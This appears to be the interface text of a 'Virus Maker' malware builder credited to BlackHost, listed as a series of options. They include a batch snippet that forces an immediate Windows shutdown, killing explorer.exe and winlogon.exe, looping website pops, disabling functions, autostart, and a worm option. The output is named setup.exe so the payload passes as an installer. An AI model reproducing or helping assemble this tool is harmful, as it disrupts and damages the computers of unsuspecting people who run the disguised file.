 Virus Maker
Add code (batch)
@echo off
shutdown -s -t 00 -c "blackhost
virus maker"
Change password
x3C4Xx1oBOMANfOM
Delete
?
Filename: setup
Extension: exe
Kill process
explorer.exe
winlogon.exe
filename.exe
Open program
notepad.exe Loop
Open website
www.blackhost.xyz Loop
Message Message
Crazy mouse Add..
Change time Auto startup..
Kill computer Disable..
Worm Shutdown..
Virus name: setup
Exension:
Save
Icon
Matrix
Updates Credits
Copyright © BlackHost